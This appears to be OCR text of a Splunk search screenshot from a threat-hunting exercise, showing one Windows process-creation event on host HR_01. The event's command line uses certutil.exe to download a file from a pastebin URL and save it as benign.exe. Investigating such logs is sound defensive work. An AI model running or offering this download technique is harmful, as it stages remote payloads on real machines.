 1 index="win_eventlogs" CommandLine="*.exe" during Mar 2022
1 event (3/1/22 12:00:00.000 AM to 4/1/22 12:00:00.000 AM) No Event Sampling Job Smart Mo
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 day per
List Format 20 Per Page
< Hide Fields All Fields i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs